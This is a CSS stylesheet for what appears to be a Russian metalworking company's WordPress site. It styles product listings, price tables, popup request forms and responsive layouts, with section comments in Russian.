margin-bottom:20px;
padding-right: 15px;
padding-left: 15px;}

.child_img{line-height: 0;}

.child_img img{width: auto;}

.child_name{font-weight: 700;
font-size: 16px;
display: table;
width: 100%;
height: 70px;    
border: 1px solid #ffb400;
border-top: 0;}

.child_name a{color: #333;
display: table-cell;
vertical-align: middle;}

.child_two,
.child_three,
.child_four{margin-right: -15px;
margin-left: -15px;}

.child_two:after,
.child_three:after,
.child_four:after{content:'';
display:block;
clear:both;}

.child_three .child_block{width: 33.33333333%;}

.child_two .child_block{width: 50%;}

.child_four .child_block{width: 25%;}

.icon_block.child_five{width: calc((100% / 5) - 20px);}

.icon_block.child_five .icon_img img {width: 80px;}

.icon_block.child_five .icon_name{height: 60px;
text-align: left;}

.icon_text{text-align:left;}


.footnote{color:#c83e3e;
margin:15px 0;}

.table-responsive{min-height: 0.01%;}

.table_price{border:1px solid #eee;
border-collapse: collapse;
width: 100%;
text-align:center!important;
margin:20px 0!important;}

.table_price th{border: 1px solid #eee;
padding: 7px!important;}

.table_price td{border: 1px solid #eee;
padding: 7px;}

.two_left tr td:nth-child(2){text-align:left!important;}

.one_left tr td:nth-child(1){text-align:left!important;}

.table_big th,
.table_big td{padding: 5px 3px!important;
font-size:12px;}


.one_left tr td:nth-child(1)[colspan]{text-align:center!important;}

.icon_block{display:inline-block;
width:calc((100% / 4) - 20px);
margin:20px 15px 20px 0;
vertical-align:top;
text-align:center;}

.icon_block.three_icon{width:calc((100% / 3) - 20px);}

.icon_img img{width: 100px;}

.icon_name{margin:10px 0 0 0;
font-weight:600;}

.footer_title{text-align: center;
color: #FFF;
font-size: 20px;}

.title_center{text-align:center;
margin:15px 0;}

#et-secondary-nav .popup-trigger {
	background-color: #ffb400;
    border: 1px solid #d99f13;
    margin-left: -4px;
    padding: 5px 20px;
	color: #000;
	margin-bottom: 10px;
}

/*.et_section_regular .et_pb_button_1 {
	background-color: #ffb400;
    border: 1px solid #d99f13;
    margin-left: -4px;
    padding: 5px 20px;
    color: #fff!important;
}*/



@media (max-width:1430px){
.search_block{margin-left:18%;}
}/*1430*/

@media (max-width:1350px){
.search_block{margin-left:10%;}
}/*1350*/

@media (max-width:1199px){
.search_block{text-align: right;
float: right;
margin: 10px 0 0 0;
width: 90%;}
}/*1199*/


@media (max-width:980px){
.search_block{float: left;
margin: 25px 0 0 30%;
width: auto;}

#main-header .logo_container {width: 20%/*!important*/;}

.child_three .child_block{width: 50%;}

.icon_block.child_five {width: calc((100% / 3) - 20px);}

.icon_block.child_five .icon_name{height: auto;
text-align: center;}

.child_four .child_block{width:50%;}
}/*980*/

@media (max-width:780px){
.search_block{margin-left:20%;}
.search_block #s{width: 130px;}

.child_name{height:100px;}

.table-responsive {width: 100%;
margin-bottom: 15px;
overflow-y: hidden;}

.table_price{font-size: 12px;
line-height: 18px;}

.table_price th,
.table_price td{padding: 7px 5px!important;}

.icon_block,
.icon_block.three_icon,
.icon_block.child_five{width:calc((100% / 2) - 20px);}


}/*780*/

@media (max-width:600px){
.child_block{float: none;}

.child_two .child_block,
.child_three .child_block,
.child_four .child_block{width: 100%;}

.child_name{display: block;
height: auto;
padding: 20px 0;}

.child_name a{display: inline-block;}


}/*600*/


@media (max-width:540px){
#main-header .logo_container {width: 100%/*!important*/;
position: static;
text-align: center;
margin: 15px 0;}
	
#et-main-area{
	margin-top:117px;
}

.search_block{*float: none;
margin:0;
text-align: center;}

.search_block #searchsubmit{padding: 5px 10px;}
.search_block #s{width: 80px;}

.et_header_style_left #et-top-navigation{padding: 0!important;}

.icon_block,
.icon_block.three_icon,
.icon_block.child_five{width:100%;
display:block;
margin:0 0 20px 0;}

.icon_text {text-align: center;}
#pop_up1 h2 {
    font-size: 20px;
}
#pop_up1  textarea{
height: 36px;
min-height: 58px;
padding: 5px;
}
#pop_up1 .et_pb_divider_0_tb_footer{
display:none;
}
#pop_up1 .et_contact_bottom_container {
    float: none;
    text-align: center;
    margin-top: -1.5%;
    display: -moz-flex;
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
}
#pop_up1 button{
margin: 0 auto;
}
}/*540*/


.et_pb_promo .et_pb_promo_description p.et_pb_module_header {
    font-weight: bold;
}

.form_title {
    font-weight: bold;
    color: black;
    font-size: 26px;
}
.footer_menu_title {
    text-transform: uppercase;
    font-size: 16px;
}

.et_pb_text_6_tb_footer.et_pb_text .callback-footer a {
    background-color: #ffb400;
    border: 1px solid #d99f13;
    padding: 5px 5px;
    color: #000 !important;
    margin-bottom: 10px;
    font-size: 12px;
    letter-spacing: normal;
    font-weight: 700;
}
.adress_footer {
    line-height: 1.2;
    margin-bottom: 10px;
}
p.footer_menu_title {
    margin-bottom: 10px;
}

/*Rules from AddStyleAdmPanel*/
.nav li {
    line-height: 1em !important;
}

div.wh-widget-send-button-wrapper div.wh-widget-send-button-wrapper-list>a.wh-widget-button div.wh-widget-button-icon {
    border: 3px solid !important;
}
.clients-filter{filter: contrast(0%) opacity(60%);transition: 0.3s ease;}
.clients-filter:hover{filter: unset;filter: drop-shadow(0 0 10px #33333380);}

.breadcrumbs {
/*  margin-top: -20px; */
    margin-left: 35px;
    margin-bottom: 5px;
}

.breadcrumbs span[property="name"] {
    display: inline-block;
    padding: 0;
    margin-top: -3px;
    vertical-align: middle;
    max-width: 720px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.breadcrumbs span[property="name"]:hover {
    max-width: none;
}

.et_pb_contact_field_checkbox {
    color: black;
}

.div-heading {
    font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffffff!important;
    line-height: 1.4em;
    font-size: 18px;
    margin-bottom: 10px;
}

.div-heading-dark {
    font-family: 'Rubik',Helvetica, Arial, Lucida, sans-serif;
    font-weight: undefined;
    font-weight: 700;
    font-size: 30px !important;
    line-height: 1.4em;
    color: #333333;
}
.serv-price-table{width: 100%;}
.serv-price-table tr th,
.serv-price-table tr td {border: 3px solid #eee;padding: 5px!important;font-size:14px;}
.serv-price-table tr th {text-align: center;font-weight: bold;background-color: #ffb400;color: #fff!important;}
.serv-price-table tr td:nth-child(3) {white-space: nowrap;}
@media screen and (max-width: 770px) {.overflow-price-table{overflow-x: scroll;}}

@media (max-width: 550px) {
.container.et_menu_container {
    display:flex;
}
}

/*@media (max-width: 1110px) {
.et_pb_section.et_pb_section_1.et_section_regular {
        padding: 20px;
    }
}*/

@media (max-width:1040px) and (min-width:965px){
    #main-header .logo_container {
        width: 20% !important;
    }
}
.flex-half{
    width:calc(50% - 20px);
    margin: 0 10px;
}
@media screen and (max-width: 800px){.flex-half{width: 100%;margin: 10px 0;}}
.custom-list-style li{list-style-type: none;position: relative;}
.custom-list-style li::before{position: absolute;top: 4px;left: -24px;}
.custom-list-style-1::before {content: url(/wp-content/uploads/listicons/1-circle.svg);}
.custom-list-style-2::before {content: url(/wp-content/uploads/listicons/2-circle.svg);}
.custom-list-style-3::before {content: url(/wp-content/uploads/listicons/3-circle.svg);}
.custom-list-style-4::before {content: url(/wp-content/uploads/listicons/4-circle.svg);}
.custom-list-style-5::before {content: url(/wp-content/uploads/listicons/5-circle.svg);}
.custom-list-style-6::before {content: url(/wp-content/uploads/listicons/6-circle.svg);}
.custom-list-style-7::before {content: url(/wp-content/uploads/listicons/7-circle.svg);}
.custom-list-style-8::before {content: url(/wp-content/uploads/listicons/8-circle.svg);}
.custom-list-style-9::before {content: url(/wp-content/uploads/listicons/9-circle.svg);}
.custom-list-style-check::before {content: url(/wp-content/uploads/listicons/check-lg.svg);top: 3px!important;left: -25px!important;}

li::marker{color: #ffb400;}

.table-overflow{overflow-x: auto;}

/*Tag for Anchor*/
.anchor-tag {display: block;height: 180px;margin-top: -180px;visibility: hidden;}

/*Этапы изготовления общие*/
.stage-header{margin: 20px 0; text-align: center;}
.stage-block{display: flex;flex-wrap: wrap;justify-content: space-between;margin-bottom: 20px;}
.stage-block-element{display: flex;flex-direction: column;justify-content: space-between;width: calc(100% / 4 - 30px);text-align: center;margin: 10px 15px;background: #f1f1f1;padding: 10px 0;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);border-radius: 10px;}
.stage-block-element-img img{max-width: 100px;margin: 10px auto 10px;}
.stage-block-element-desc{font-weight: bold;padding: 5px;}
@media screen and (max-width: 850px){.stage-block-element{width: calc(100% / 2 - 30px);}}
@media screen and (max-width: 450px){.stage-block-element{width: calc(100% - 30px);}.stage-block-element-img img{max-width: 75px;}}

/*Этапы изготовления Металлоконструкции*/
.metkon-stage-header{margin: 20px 0; text-align: center;}
.metkon-stage-block{display: flex;flex-wrap: wrap;justify-content: space-between;margin-bottom: 20px;}
.metkon-stage-block-element{width: calc(100% / 3 - 30px);text-align: center;margin: 10px 15px;background: #f1f1f1;padding: 10px 0;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);border-radius: 10px;}
.metkon-stage-block-element:nth-child(4){width: calc(100% / 2 - 30px);}
.metkon-stage-block-element:last-child{width: calc(100% / 2 - 30px);}
.metkon-stage-block-element-img img{max-width: 100px;margin: 10px auto 25px;}
.metkon-stage-block-element-desc{display: flex;flex-direction: column;justify-content: space-between;}
.metkon-stage-block-element-title{font-weight: bold;color: #333;}
@media screen and (max-width: 1000px){.metkon-stage-block-element{width: calc(100% / 2 - 30px)!important;}.metkon-stage-block:last-child {width: calc(100% - 30px)!important;}}
@media screen and (max-width: 620px){.metkon-stage-block-element{width: 100%!important;}}

/*Еще одни общие этапы*/
.stage1-header{margin: 20px 0; text-align: center;}
.stage1-block{display: flex;flex-wrap: wrap;justify-content: space-between;margin-bottom: 20px;}
.stage1-block-element{display: flex;flex-direction: column;justify-content: space-between;width: calc(100% / 3 - 30px);text-align: center;margin: 10px 15px;background: #f1f1f1;padding: 10px 0;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);border-radius: 10px;}
.stage1-block-element-img img{max-width: 100px;margin: 10px auto 25px;}
.stage1-block-element-desc{font-weight: bold;}
@media screen and (max-width: 650px){.stage1-block-element{width: calc(100% - 30px);}}

/*Наши преимущества*/
.adv-header{margin: 20px 0; text-align: center;}
.adv-block{display: flex;flex-wrap: wrap;justify-content: space-between;margin-bottom: 20px;}
.adv-block-element{display: flex;flex-direction: column;justify-content: space-between;width: calc(100% / 4  - 30px);text-align: center;margin: 10px 15px;background: #f1f1f1;padding: 10px 0;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);border-radius: 10px;}
.adv-block-element-img img{max-width: 100px;margin: 10px auto 25px;background: #ffb400;border-radius: 10px;}
@media screen and (max-width: 850px){.adv-block-element{width: calc(100% / 2 - 30px);}}
@media screen and (max-width: 420px){.adv-block-element{width: calc(100% - 30px);}}
.adv-block-element-svyazka{padding: 10px;}
.adv-block-element-title{font-weight: 700;font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size: 14px;line-height: 20px;}
.adv-block-element-desc{font-weight: 500;font-family: Open Sans,Arial,sans-serif;line-height: 24px;}

/*Псевдодинамическая перелинковка*/
.prod-perelinkovaka-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin-top: 25px;}
.prod-perelinkovaka-element{margin: 0 10px 20px 10px;width: calc(100% / 4 - 33px);text-align: center;border: 1px solid #ffb400;border-radius: 10px;background-color: #ffb400;padding: 5px;}
.prod-perelinkovaka-element-tripl{margin: 0 10px 20px 10px;width: calc(100% / 3 - 33px);text-align: center;border: 1px solid #ffb400;border-radius: 10px;background-color: #ffb400;padding: 5px;}
@media screen and (max-width: 930px){.prod-perelinkovaka-element{width: calc(100% / 3 - 33px);}.prod-perelinkovaka-element-tripl:last-child {width: calc(100% / 2 - 33px);}.prod-perelinkovaka-element-tripl:nth-child(even) {width: calc(100% / 2 - 33px);}}
@media screen and (max-width: 690px){.prod-perelinkovaka-element{width: calc(100% / 2 - 33px);}.prod-perelinkovaka-element-tripl:nth-child(odd) {width: calc(100% / 2 - 33px);}.prod-perelinkovaka-element-tripl:last-child {width: calc(100% - 33px);}.prod-perelinkovaka-element-tripl:nth-child(even) {width: calc(100% / 2 - 33px);}}
@media screen and (max-width: 475px){.prod-perelinkovaka-element{width: calc(100% - 33px);}.prod-perelinkovaka-element-tripl{width: calc(100% - 33px)!important;}}
.prod-perelinkovaka-element a, .prod-perelinkovaka-element-tripl a {color: black!important;text-decoration: none;display: flex;justify-content: center;align-items: center;height: 100%;text-transform: uppercase;}
.prod-perelinkovaka-element a:hover, .prod-perelinkovaka-element-tripl a:hover {opacity: .5;}

/*Перелинковка для статей*/
.overlink{display: flex;justify-content: space-between;flex-wrap: wrap; flex-direction: row;}
.overlink a{width: calc(100% / 6 - 15px); border: 1px solid #ffb400; border-radius: 10px; color: #ffb400;}
.overlink a:hover{background: #ffb400; color: white;}
@media screen and (max-width: 980px){.overlink a{width: calc(100% / 3 - 15px);margin-top: 15px;}}
@media screen and (max-width: 670px){.overlink a{width:calc(100% / 2 - 15px);margin-top: 15px;}}
@media screen and (max-width: 430px){.overlink a{width: 100%;margin-top: 15px;}}

div#et-main-area {margin-top: 70px;}
.non_list-list{list-style-type: none!important;padding-left: 0!important;}

/*Листинг товаров Прожекторные мачты*/
.product-list-block{border: 1px solid black;box-shadow: 3px 3px 3px 3px rgb(34 60 80 / 20%);}
.product-list-block-element{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin: 15px;box-shadow: 3px 3px 3px 3px rgb(34 60 80 / 20%);}
.product-list-block-element-img{width: calc(100% / 5 - 20px);margin: 5px 10px;box-shadow: 0px 3px 3px 1px rgb(34 60 80 / 20%);}
.product-list-block-element-text{width: calc(100% / 5 * 4 - 20px);margin: 10px;}
.product-list-block-element-text-title{font-size: 20px;font-weight: bold;height: 20%;}
.product-list-block-element-text-desc{height: 80%;margin: 0 15px 0 0;}
.product-list-block-element-text-desc td, .product-list-block-element-text-desc th{text-align: center;border: 1px solid black;padding: 3px!important;}
@media screen and (max-width: 991px) {.product-list-block-element-text-title {height: auto;}.product-list-block-element-text-desc {height: auto;}}
@media screen and (max-width: 742px) {.product-list-block {font-size: 0.85em;}}
@media screen and (max-width: 630px) {.product-list-block {font-size: 0.71em;}}

/*Цены на услуги*/
.serv-price-table {width: 100%;}
.serv-price-table > tbody > tr > th,
.serv-price-table > tbody > tr > td {border: 3px solid #eee;padding: 5px !important;background: #fff;}
.serv-price-table > tbody > tr > th {text-align: center;font-weight: bold;background-color: #ffb400;color: #fff;}

.modal-popup-2,
.modal-popup-1{
    position: fixed;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    width: fit-content;
    z-index: 100001;
    display: none;
    background-color: #f1f1f1;
    max-width: 510px;
    border-radius: 2px;
}
.modal-popup-2 .close-popup,
.modal-popup-1 .close-popup{
    color: #333;
    background: hsla(0,0%,100%,.13);
    box-shadow: 0 0 3px 1px rgba(0,0,0,.03);
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    box-sizing: content-box;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-decoration: none;
    text-align: center;
    font-family: Courier New,monospace;
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
    opacity: .7;
    transition: all .3s;
    pointer-events: all;
}
.modal-popup-2 .close-popup:hover,
.modal-popup-1 .close-popup:hover{
    color: #000;
    background: #fff;
    box-shadow: 0 0 4px 0 rgba(0,0,0,.13),0 0 3px 1px rgba(0,0,0,.07);
    transform: scale(1.1);
    opacity: 1;
}
.modal-popup-2 .container-modal,
.modal-popup-1 .container-modal{
    padding: 25px 35px;
}
.modal-popup-2 .container-modal .heading-popup,
.modal-popup-1 .container-modal .heading-popup{
    font-weight: bold;
    color: black;
    font-size: 26px;
    margin-bottom: 40px;
}
.modal-popup-2 .container-modal .heading-popup:after,
.modal-popup-1 .container-modal .heading-popup:after{
    content: '';
    width: 50px;
    height: 5px;
    background: #000;
    display: block;
    margin-top: 25px;
}
.modal-popup-2 .container-modal .form-popup,
.modal-popup-1 .container-modal .form-popup {
    margin-top: 10px;
}
.modal-popup-2 .container-modal .form-popup .input-popup,
.modal-popup-1 .container-modal .form-popup .input-popup {
    display: block;
    font-size: 14px;
    line-height: 1.8em;
    background-color: #ffffff;
    width: 100%;
    border-radius: 0;
    color: #999;
    padding: 16px;
    margin-bottom: 3%;
    border: none;
    outline: none;
}
.modal-popup-1 .container-modal .form-popup textarea.input-popup {
    resize: vertical;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input{
    position: absolute;
    z-index: -1;
    opacity: 0;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input+label,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input+label{
    display: block;
    align-items: center;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.8em;
    color: black;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input+label a,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input+label a {
    color: inherit;
    font-weight: 700;
    text-decoration: underline;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input+label:before,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input+label:before {
    content: '';
    display: inline-block;
    width: 1em;
    height: 1em;
    flex-shrink: 0;
    flex-grow: 0;
    border: 1px solid #adb5bd;
    border-radius: 0.25em;
    margin-right: 0.5em;
    margin-bottom: -2px;
}
.modal-popup-2 .container-modal .form-popup .politic-popup-block input:checked+label:before,
.modal-popup-1 .container-modal .form-popup .politic-popup-block input:checked+label:before {
    content: "\f147";
    font-family: dashicons;
    color: #ffb400;
    line-height: 12px;
}
.modal-popup-2 .container-modal .form-popup .button-block-submit,
.modal-popup-1 .container-modal .form-popup .button-block-submit {
    text-align: right;
    margin-top: 30px;
}
.modal-popup-2 .container-modal .form-popup .button-block-submit button,
.modal-popup-1 .container-modal .form-popup .button-block-submit button {
    transition: color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms;
    color: #666666 !important;
    border-width: 4px !important;
    border-radius: 0px;
    letter-spacing: 4px;
    font-size: 14px;
    font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    padding: 0.3em 1em !important;
    display: inline-block;
    margin: 0 0 0 18px;
    cursor: pointer;
    line-height: 1.7em !important;
    background-color: transparent;
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
    border-color: #666666 !important;
}
.modal-popup-2 .container-modal .form-popup .button-block-submit button:hover,
.modal-popup-1 .container-modal .form-popup .button-block-submit button:hover {
    color: #ffffff !important;
    border-color: #666666 !important;
    background-image: initial !important;
    background-color: #666666 !important;
}
.modal-popup-2 .success-send,
.modal-popup-2 .error-send,
.modal-popup-1 .success-send,
.modal-popup-1 .error-send,
#et_pb_contact_form_0 .success-send,
#et_pb_contact_form_0 .error-send{
    padding: 25px 35px;
    display: none;
}
#et_pb_contact_form_0 .success-send,
#et_pb_contact_form_0 .error-send {
    padding: 25px 0;
}
.modal-popup-2 .success-send .heading-popup,
.modal-popup-2 .error-send .heading-popup,
.modal-popup-1 .success-send .heading-popup,
.modal-popup-1 .error-send .heading-popup,
#et_pb_contact_form_0 .success-send .heading-popup,
#et_pb_contact_form_0 .error-send .heading-popup{
    font-weight: 700;
    color: black;
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 20px;
}
.modal-popup-2 .success-send p,
.modal-popup-2 .error-send p,
.modal-popup-1 .success-send p,
.modal-popup-1 .error-send p,
#et_pb_contact_form_0 .success-send p,
#et_pb_contact_form_0 .error-send p{
    font-weight: 400;
    font-size: 14px;
    line-height: 19px;
    color: #000000;
}
.background-modal {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.55);
    z-index: 100000;
    transition: -webkit-backdrop-filter 1s 1s;
    backdrop-filter: saturate(180%) blur(5px);
    display: none;
}
a[href="#pop_up2"] {
    background-color: #ffb400;
    border: 1px solid #d99f13;
    margin-left: -4px;
    padding: 5px 20px !important;
    color: #000 !important;
    margin-bottom: 10px;
}
a[href="#pop_up2"]:hover {
    transition: all .4s ease-in-out;
    opacity: 0.7;
}
#pop_up2,
#pop_up1 {
    display: none;
}
.et-l.et-l--footer .et_builder_inner_content .send_form > .et_pb_row.et_pb_gutters1 {
    align-items: stretch;
    display: flex;
}
@media (max-width: 980px) {
    .et-l.et-l--footer .et_builder_inner_content .send_form > .et_pb_row.et_pb_gutters1 {
        display: block;
    }
}
@media (max-width: 767px) {
    .modal-popup-2,
    .modal-popup-1 {
        min-width: 400px;
    }
}
@media (max-width: 430px) {
    .modal-popup-2,
    .modal-popup-1 {
        min-width: 300px;
    }
}
/*Костыли*/
header#main-header .toggler_menu#et-top-navigation{
    padding-left: 0!important;
}

/*Листинг ПМС*/
.pms-card-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.pms-card-element{width: calc(100% / 3 - 20px);margin-top: 15px;padding: 10px;border: 1px solid #ffb400; border-radius: 10px;transition: 0.2s ease;}
.pms-card-element:hover{box-shadow: 0px 0px 5px 5px #33333330;transform: scale(1.02);}
.pms-card-justy{display: flex;justify-content: space-between;flex-direction: column;}
.pms-card-img{margin-bottom: 10px;text-align: center;}
.pms-card-img img{height: 300px;}
.pms-card-title{font-weight: bold;margin-bottom: 10px;}
.pms-card-descr{margin-bottom: 10px;}
.pms-card-buttons{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;text-align: center;box-sizing: border-box;}
/*.pms-card-buttons div{width: calc(50% - 5px);}*/
.pms-card-buttons div{width: 100%;}
.pms-card-buttons-1 a{color: white;background: #ffb400;border-radius: 5px;border: 1px solid #ffb400;padding: 10px;display: block;width: 100%;transition: 0.2s ease;}
.pms-card-buttons-1 a:hover{opacity: 0.8;}
.pms-card-buttons-2 a{color: #ffb400;background: white;border-radius: 5px;border: 1px solid #ffb400;padding: 10px;display: block;width: 100%;transition: 0.2s ease;}
.pms-card-buttons-2 a:hover{color: white!important;background: #ffb400;opacity: 0.8;}
@media screen and (max-width: 930px){
.pms-card-element{width: calc(100% / 2 - 20px);}
}
@media screen and (max-width: 600px){
.pms-card-element{width: 100%;}
}
@media screen and (max-width: 300px){
.pms-card-buttons-1{width: 100%;margin-bottom: 10px;}
.pms-card-buttons-2{width: 100%;}
}


.fake-h2{font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight: 400;font-size: 28px;line-height: 1.2em;color: #333;padding-bottom: 10px;}
.fake-h3{font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight: 400;font-size: 18px;line-height: 1.4em;color: #333;}
.pt-big{text-align: center;font-size: 26px;font-weight: 500;line-height: 1em;color: #333;margin-bottom: 15px;}
.pt-small{text-align: center;opacity: .6;}
.fwb{font-weight: bold;}


/*Примеры работ Гибка металла*/
.example-block{display: flex;flex-direction: column;width: 100%;}
.example-element{display: flex;flex-direction: column;justify-content: start;padding: 20px;background: #33333330;border-radius: 10px;margin-bottom: 3px;}
.example-element br {display: none!important;}
.example-img3{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.example-img3 a{display: block;width: calc(100% / 3 - 20px);}
.example-img3 img{width: 100%;aspect-ratio: 3 / 2;object-fit: cover;}
.example-img4{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;}
.example-img4 a{display: block;width: calc(100% / 4 - 20px);}
.example-img4 img{width: 100%;aspect-ratio: 3 / 2;object-fit: cover;}
.example-title{font-size: 1.5rem;font-weight: bold;text-align: center;width: 100%;margin-top: 10px;}
@media screen and (max-width: 850px){.example-img4 a{width: calc(100% / 2 - 20px);margin: 0 10px;}}
@media screen and (max-width: 420px){.example-img4 a{width:100%; margin: 0;}.example-img3 a{width: 100%;}}

/*Преимущества Гибки металла*/
.adv_gm-block{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;background: #ffb400;padding: 10px;border-radius: 10px;margin-top: 15px;}
.adv_gm-element{width: calc(100% / 6 - 15px);text-align: center;background: #fff;border-radius: 10px;padding: 5px;transition: .3s ease;}
.adv_gm-img{width: fit-content;border-radius: 50%;margin: 0 auto;background: #fff;padding: 10px 13px;}
.adv_gm-img img{width: 50px;}
.adv_gm-title{margin-top: 15px;font-weight: bold;}
.adv_gm-element:hover {background: #ffb400;}
.adv_gm-element:hover .adv_gm-title{color: #fff;}
@media screen and (max-width: 1060px){.adv_gm-element{width: calc(100% / 3 - 15px);margin-top: 10px;}}
@media screen and (max-width: 480px){.adv_gm-element{width: calc(100% / 2 - 15px);margin-top: 10px;}}
@media screen and (max-width: 400px){.adv_gm-element{width: 100%;margin-top: 10px;}}

/*Факторы цен Гибка металла*/
.pro_adv-block{display:flex;flex-wrap:wrap;justify-content:space-between;margin: 25px 0;width:100%;}
.pro_adv-element{width: calc(100% / 6 - 20px);margin: 10px 10px;text-align: center;position: relative;display: flex;flex-direction: column;justify-content: center;align-items: center;border-top: 1px solid #ffb400;border-bottom: 1px solid #ffb400;border-radius: 10px;padding: 10px 0;}
.pro_adv-title{font-weight: bold;padding-bottom: 10px;}
.pro_adv-descr{display: none;position: absolute;background-color: #ffb400;border-radius: 10px;padding: 5px;transition: 1s ease;width: 100%;left: 50%;transform: translateX(-50%); line-height: 1.25;height: fit-content;color: #000000aa;}
/*.pro_adv-element:hover{border: none;}*/
.pro_adv-element:hover .pro_adv-descr{display: block; animation: shows 1s;}
@keyframes shows {from{opacity: 0;}to{opacity: 1;}}
@media screen and (max-width: 1000px){.pro_adv-element{width: calc(100% / 3 - 20px);margin: 15px 0;}}
@media screen and (max-width: 712px){.pro_adv-element{margin: 20px 0;}}
@media screen and (max-width: 650px){.pro_adv-element{width: calc(100% / 2 - 20px);}}
@media screen and (max-width: 487px){.pro_adv-element{margin: 30px 0;}}
@media screen and (max-width: 420px){.pro_adv-element{width: calc(100% - 20px);margin: 15px 0;}}

.tu-sv_bal {color: #ffb400;border: 4px solid #ffb400;font-weight: 700;padding: 12px;transition: .3s ease;display: block;width: fit-content;margin: 0 auto;letter-spacing: 2px;text-transform: uppercase;}
.tu-sv_bal:hover {background: #ffb400;color: #ffffff;}

.breadcrumbs{padding: 10px 30px;margin: 0 auto!important;max-width: 1760px;position: relative;}
/*.breadcrumbs:before{content: '';height: 1px;width: 300vw;left: -100vw;background: #f1f1f1;position: absolute;top: 0;}*/
.breadcrumbs{margin-top: 60px!important;margin-bottom: -55px!important;}
.breadcrumbs span[property="name"]{white-space: unset!important;}
@media screen and (max-width: 1110px){.breadcrumbs{padding: 10px 20px;}}
@media screen and (max-width: 990px){.breadcrumbs{padding-bottom: 0!important;}}

/*Price PlazmennayaRezka*/
.pt-tabs{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin-top: 20px;}
.pt-tabs>input[type="radio"]{display: none;}
.pt-tabs>div{display: none;padding: 10px 15px;font-size: 16px;width: 100%;}
.pt-tabs>div>p{color: #fff!important;}
.pt-tabs>div>ul>li{color: #fff!important;}
#pt-tab-btn-1:checked~#content-1,#pt-tab-btn-2:checked~#content-2,#pt-tab-btn-3:checked~#content-3,#pt-tab-btn-4:checked~#content-4,#pt-tab-btn-5:checked~#content-5,#pt-tab-btn-6:checked~#content-6 {display: block;}
.pt-tabs>label{user-selept: none;text-align: center;display: flex;justify-content: center;align-items: center;vertical-align: middle;font-size: 16px;cursor: pointer;background-color: #fff;color: #ffb400;border: 1px solid #ffb400;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out;padding: 6px 10px;line-height: 1.5;width: calc(100% / 6 - 10px);border-radius: 10px;}
.pt-tabs>input[type="radio"]:checked+label{background-color: #ffb400;color: #fff;border-color: #fff;}
@media screen and (max-width: 950px){.pt-tabs .price-label{width: calc(100% / 3 - 10px); margin-top: 15px;}}
@media screen and (max-width: 540px){.pt-tabs .price-label{width: calc(100% / 2 - 10px);}}
@media screen and (max-width: 300px){.pt-tabs>label{width: 100%;}}


.soud_resh-vidy{display: flex;flex-direction: row;flex-wrap: wrap;justify-content: space-between;margin-top: 20px;}
.soud_resh-vidy > p{width: calc(100% / 2 - 20px);padding: 10px;border: 1px solid #ffb400;border-radius: 10px;text-align: center;}
@media screen and (max-width: 500px){.soud_resh-vidy > p {width: 100%; margin-top: 15px;}}

.form-title {
    font-weight: bold;
    color: black;    
    font-size: 16px;
}
@media screen and (max-width: 767px){
.et_pb_section.et_pb_section_2.et_pb_specialty_fullwidth.et_pb_with_background.et_section_specialty > .et_pb_row.et_pb_gutters1 > .et_pb_column.et_pb_column_1_3.et_pb_column_3.et_pb_css_mix_blend_mode_passthrough.et_pb_column_single{
    display: none;
}
}
.header-descriptor img{
    width: 277.52px!important;
    height: 32px!important;
}
@media screen and (max-width: 1200px){
.header-descriptor img{
    width: 237.88px!important;
    height: 28px!important;
}
}
.callback-header {
    font-weight: 600;
    font-size: 1.7em;
    color: #000;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.callback-header:after {
    content: "";
    border-bottom: 5px solid #ffb400;
    width: 50px;
    display: block;
    position: absolute;
    bottom: 10px;
}
.unique-class-2 .swap-content-form-q{
    margin:0!important;
}
.unique-class-2 .form-element-q#Field0q7 button{
    text-transform: uppercase!important;
    letter-spacing: 4px;
    font-weight: 700;
}
.unique-class-2 .form-element-q#Field0q7 button:hover{
    background-color: #ffb400!important;
}
.unique-class-2 .form-element-q#Field2q9{
    width: fit-content!important;
    margin-top: 5px;
}
.unique-class-2 .form-element-q#Field2q9 p{
    line-height: 1.2;
}
.unique-class-2 .form-element-q#Field0q5 .fa-icons-q{
    display: none;
}
